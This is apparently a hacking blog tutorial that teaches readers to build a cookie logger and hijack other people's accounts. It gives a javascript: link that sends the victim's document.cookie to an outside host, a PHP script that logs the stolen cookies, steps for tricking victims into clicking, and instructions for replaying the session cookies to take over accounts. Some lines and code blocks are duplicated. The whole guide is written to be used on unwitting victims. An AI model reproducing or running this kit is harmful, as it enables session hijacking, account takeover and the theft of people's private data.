A Cookie Logger is a Script that is used to steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim. Today I am going to show How to make your own Cookie Logger…
Hope
you will enjoy Reading it...
STEP 1: First you have to create a file which can capture a person's cookie.So follow the following process.
this is last step actually ↓
this is last step actually ↓
Give this code to victim to run in his browser (notice that here site name is http://hackingdatabase786.blogspot.in/ so replace or change it with your site name)
javascript:document.location='http://hackingdatabase786.blogspot.in/cookielogger.php?ex='.concat(escape(document.cookie));
STEP 2: Copy
the Following Script into a Notepad File and save the file as cookielogger.php
<?php
$filename = "logfile.txt";
if (isset($_GET["ex"]))
{
if (!$handle = fopen($filename, 'a'))
{
exit;
}
else
{
if (fwrite($handle, "\r\n" . $_GET["ex"]) === FALSE)
{
exit;
}
}
header("Location: http://www.google.com");
fclose($handle);
exit;
}
exit;
?>
<?php
$filename = "logfile.txt";
if (isset($_GET["ex"]))
{
if (!$handle = fopen($filename, 'a'))
{
exit;
}
else
{
if (fwrite($handle, "\r\n" . $_GET["ex"]) === FALSE)
{
exit;
}
}
header("Location: http://www.google.com");
fclose($handle);
exit;
}
exit;
?>
STEP 3: Create
a new Notepad File and Save it as logfile.txt
STEP 4: Upload
these files to your server
cookielogger.php
-> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
If
you don’t have any Website then you can use the following Website to get a Free
Website which has PHP support: http://www.0fees.net/signup.php
STEP 5: Now your cookie logger is ready to be used. Now All You Had To Do is Find
The Victim & Try Cookie Logger / Cookie Stealer On Them…
Note :- Give Your Victim The Link Of GIF File…
Note :- Give Your Victim The Link Of GIF File…
javascript:document.location='http://hackingdatabase786.blogspot.in/cookielogger.php?ex='.concat(escape(document.cookie));
STEP 6: When
the victim see the post he view the image of your link but when he will click on the
image he will redirect on your given link and you will get his cookie in log.txt. The
Cookie Would Look as Follows:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D;
phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9.
STEP 7: To
get
the access to the Victim’s Account you need to replace your cookies
with
the Victim’s Cookie. You can use a Cookie Editor for this. The string
before "=" is the name of the cookie and the string after "=" is its
value. So Change
the values of the cookies in the cookie Editor.
Now for this you will need a Firefox add-on named "Cookie Manager +"
Now for this you will need a Firefox add-on named "Cookie Manager +"
STEP 8:
Go to the Website whose Account you have just hacked and you will find that you
are logged in as the Victim and now you can change the victim’s account
information.
NOTE: Make sure that
from Step 6 to 8 the Victim should be Online because you are actually hijacking
the Victim’s Session so if the Victim clicks on Log-out you will also Log-out
automatically.
If you have any queries or suggestions related to this post on 'How to Make a Cookie Logger to Hack Anyone's Accounts (Facebook, Gmail, Yahoo etc.)', you're most welcome in comments..! :)
If you have any queries or suggestions related to this post on 'How to Make a Cookie Logger to Hack Anyone's Accounts (Facebook, Gmail, Yahoo etc.)', you're most welcome in comments..! :)